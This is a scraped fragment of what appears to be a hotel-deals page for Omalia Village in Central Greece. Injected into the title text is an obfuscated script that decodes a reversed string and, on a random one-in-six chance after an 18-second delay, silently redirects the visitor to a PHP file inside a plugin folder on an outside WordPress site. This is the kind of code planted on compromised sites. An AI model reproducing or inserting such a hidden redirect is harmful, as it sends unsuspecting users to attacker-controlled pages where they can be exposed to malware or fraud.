 Omalia Village_best deals_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Thermo